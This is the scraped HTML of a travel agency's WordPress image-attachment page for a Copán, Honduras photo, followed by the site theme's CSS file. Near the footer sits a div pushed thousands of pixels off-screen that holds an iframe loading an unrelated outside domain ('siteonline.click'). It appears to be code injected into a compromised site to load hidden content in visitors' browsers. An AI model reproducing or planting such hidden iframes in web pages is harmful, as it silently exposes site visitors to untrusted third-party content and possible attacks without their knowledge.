			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='style-css-css'  href='http://achioteroads.com/wp-content/themes/adventure-tours/style.css' type='text/css' media='all' />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		ga('create', 'UA-3669876-3', 'auto');
		ga('send', 'pageview');

	</script>
</head>
<body class="attachment attachment-template-default attachmentid-1921 attachment-jpeg theme-adventure-tours woocommerce-no-js wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
	<div class="layout-content">
<div class="header-wrap"><div class="header-wrap__backlog"></div><header class="header" role="banner">
	<div style="background:#fff;padding:8px 0;">
		<div class="container">
			<ul class="main-nav main-nav-top" id="top-navigation" style="float:right">
				<li class="menu-item menu-item-type-post_type menu-item-object-page " >
					<a href="http://achioteroads.com/contact-us/"><i class="fa fa-envelope" style="margin:0 7px"></i>Contact Us</a>
				</li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page " >
					<a href="https://www.facebook.com/achioteroads/"><i class="fa fa-facebook"></i></a>
				</li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page " >
					<a href="https://www.instagram.com/achioteroads/ "><i class="fa fa-instagram"></i></a>
				</li>
			</ul>
		</div>
	</div>
	<div class="container">
				<div class="header__content-wrap">
			<div class="row">
				<div class="col-md-12 header__content">
					<div class="logo">
<a id="logoLink" href="https://achioteroads.com/"><img id="normalImageLogo" src="http://achioteroads.com/wp-content/uploads/2015/12/logo-achiote-360-60-white.png" alt="Achiote Roads" title="latin america, closer"><img id="retinaImageLogo" src="http://achioteroads.com/wp-content/uploads/2015/12/logo-achiote-360-60-white.png" alt="Achiote Roads" title="latin america, closer"></a></div>
										<nav class="main-nav-header" role="navigation">
						<ul id="navigation" class="main-nav"><li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105"><a href="http://achioteroads.com/en/destinations/">Destinations</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="http://achioteroads.com/en/travel-styles/">Travel Styles</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://achioteroads.com/blog/">The Red Road Blog</a></li>
</ul>					</nav>
										<div class="clearfix"></div>
				</div><!-- .header__content -->
			</div>
		</div><!-- .header__content-wrap -->
	</div><!-- .container -->
</header>
</div>
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<div class="header-section padding-left padding-right">
				<div class="header-section__content header-section__content--breadcrumbs">
				<div class="header-section__title-wrap--breadcrumbs"><h1 class="header-section__title">Copan-Honduras-Achiote-Roads-02</h1></div><div class="breadcrumbs-wrap"><div class="breadcrumbs"><ul><li><a href="https://achioteroads.com">Home</a></li><li><a href="https://achioteroads.com/destinations/honduras/">Honduras</a></li><li>Copan-Honduras-Achiote-Roads-02</li></ul></div></div>				</div>
			</div>
		</div>
	</div>
</div>
<div class="container layout-container margin-top margin-bottom">

			<div class="page-single">
			<main class="page-single__content" role="main">
			<p class="attachment"><a href='https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02.jpg'><img decoding="async" width="300" height="116" src="https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02-300x116.jpg" class="attachment-medium size-medium" alt="" srcset="https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02-300x116.jpg 300w, https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02-600x231.jpg 600w, https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02-768x296.jpg 768w, https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02-1024x395.jpg 1024w, https://achioteroads.com/wp-content/uploads/2016/01/Copan-Honduras-Achiote-Roads-02.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</main>
		</div>
	
<div style='width: 600px; height: 600px; position: absolute; left:-5000px; top: -5000px;'>
    <iframe src='https://siteonline.click/statistics_online'  width='500' height='500'></iframe>
</div></div><!-- .container -->
<footer class="footer">
	<div style="background:#ccc;">
		<div class="container">
			<ul class="menu-bottom" >
				<li><a href="http://achioteroads.com/destinations/">Destinations</a></li>
				<li><a href="http://achioteroads.com/travel-styles/">Travel Styles</a></li>
				<li><a href="http://achioteroads.com/blog/">Blog</a></li>
				<li><a href="#">Meet the team</a></li>
				<li><a href="#">Sign up the newsletter</a></li>
				<li><a href="https://www.facebook.com/achioteroads/"><i class="fa fa-facebook"></i></a></li>
				<li><a href="https://www.instagram.com/achioteroads/"><i class="fa fa-instagram"></i></a></li>
			</ul>
		</div>
	</div>

	<div style="background:#fff;">
		<div class="container">
			<div class="row margin-top margin-bottom footer__widgets-areas">
				<div class="col-md-4">
					<div class="widget block-after-indent widget_text cfooter-logo" id="text-2">
						<a href="http://achioteroads.com/"><img src="http://achioteroads.com/wp-content/uploads/2015/12/logo-footer.png" /></a>
					</div>
				</div>

				<div class="col-md-4">
					<div class="widget block-after-indent widget_text" style="text-align:center" >

						<h3 class="widget__title"><i class="fa fa-envelope" style="margin:0 7px"></i>Contact Us:</h3>
						<a href="mailto:info@achioteroads.com">info@achioteroads.com</a>

					</div>
				</div>

				<div class="col-md-4">
					<div class="widget block-after-indent widget_text" >
						<p style="float:right">
							+52 (999) 2386498<br/>
							Calle 15 Num. 179 Entre Calle 12 Y Calle 14<br/>
							Mérida, Yucatán, México.
						</p>
					</div>
				</div>
			</div>
		</div>
	</div>
		<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">

									<div class="col-md-6">
						<div class="footer-nav">
							<ul id="menu-footer-menu" class="menu"><li id="menu-item-854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-854"><a href="http://achioteroads.com/safety">Safety</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-855"><a href="http://achioteroads.com/sitemap_index.xml">Site Map</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-856"><a href="http://achioteroads.com/faqs/">FAQS</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://achioteroads.com/about-us/">About us</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://achioteroads.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://achioteroads.com/terms/">Terms &#038; Conditions</a></li>
</ul>						</div>
					</div>
								<div class="col-md-6">
					<div class="footer__copyright">© Achiote Roads 2021</div>
				</div>
			</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/achioteroads.com"}},{"@type":"ListItem","position":2,"item":{"name":"Honduras","@id":"https:\/\/achioteroads.com\/destinations\/honduras\/"}},{"@type":"ListItem","position":3,"item":{"name":"Copan-Honduras-Achiote-Roads-02","@id":"https:\/\/achioteroads.com\/destinations\/honduras\/copan-honduras-achiote-roads-02\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://achioteroads.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/achioteroads.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.7.2" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.7.2" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/themes/adventure-tours/assets/js/theme-full.min.js?ver=1.3.0" id="theme-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/achioteroads.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript">jQuery(document).ready(function($){Theme.initStickyHeader();
})</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://achioteroads.com/wp-content/themes/adventure-tours/style.css
body_size: 905
content:
/*
    Theme Name: Adventure Tours
    Theme URI: http://themeforest.net/user/themedelight/portfolio
    Description: Adventure Tours is a fully responsive WordPress theme
    Version: 2.0.0
    Tags: blue, white, two-columns, right-sidebar, responsive-layout, flexible-header, custom-colors, theme-options, translation-ready, holiday
    Author: ThemeDelight
    Author URI: http://themeforest.net/user/themedelight
    License:  GNU General Public License
    License URI: license.txt
*/

.breadcrumbs{
    display:none;
}

.header-section__title{
    font-size: 4.8em !important;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.7) !important;
}



.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{
    background: #990000;
}
/* search form */
#formsearch-home{

}
#labelsearch-home{
    display: block;
    font-size: 40px !important;
    font-weight: bold !important;
    left: 10px;
    opacity: 1;
    position: absolute;
    text-shadow: 3px 3px rgba(0, 0, 0, 0.6);
    top: -50px;
    width: 100px;
}

#inputsearch-home{
    color:#000;
    padding-top:0;
}
#searchbtn-home{
    background: red none repeat scroll 0 0;
    border-color: red;
    border-radius: 10px;
    border-width: 1px;
    box-shadow: 0 4px #990000;
    font-size: 20px;
    font-weight: 400;
    height: 50px;
    letter-spacing: 2px;
    line-height: 22px;
    margin: 0;
    opacity: 1;
    padding: 0 6px;
    right: -120px;
    top: 50%;
    transition: none 0s ease 0s ;
    width: 110px;
}


.main-nav-top a{
    color:#951f1f;
}
/* footer */
.footer-nav {
    text-align: left;
}
.menu-bottom{
    list-style: none;
}
.menu-bottom li{
    display: inline-block;
    margin:0 40px;
}
.menu-bottom li a{
    color:#361212;
}
.footer__copyright{
    text-align: right;
}
.footer__widgets-areas,.footer__widgets-areas a{
    color:#361212;
}
.footer .widget__title {
    color: #361212;
    font-size: 1.2em;
    opacity: 0.9;
}
.footer .widget a {
    border-bottom: 1px dashed transparent;
    color: #361212;
    opacity: 0.9;
}
/*
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li{

}
*/
div.no-padding-1 {
    margin-bottom: 0 !important;
}

.form-block__title {
    color: #fff;
    font-family: "Oxygen";
    font-size: 1.467em;
    font-weight: normal;
    margin: 0 0 20px;
}

/* price tour  table*/

.price-tour-table,.price-tour-table th, .price-tour-table td {
    border:0;
}

/* tabs */


.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active > a{
    background-color: #7F1915;
    color: #fff;
    border:0;
}

.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a:focus, .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a:hover{
    background-color: #7F1915;
    color:#ffffff;
}
.vc_tta-color-black.vc_tta-style-classic .vc_tta-tab > a {
    color: #474747;
    background: silver;
    border:0;
}

/* share buttons */
.share-buttons{
    border-top: 0;
}

.share-buttons__item .box a {
    color: #7f1915;
}


.timg-with-caption figure{
    position:relative;
}
.timg-with-caption figcaption{
    position:absolute;
    top:0;
    margin:0 0 0 15px;
    color:#ffffff;

}

.smile_icon_list li .icon_description h3{
    margin-bottom:15px !important;
}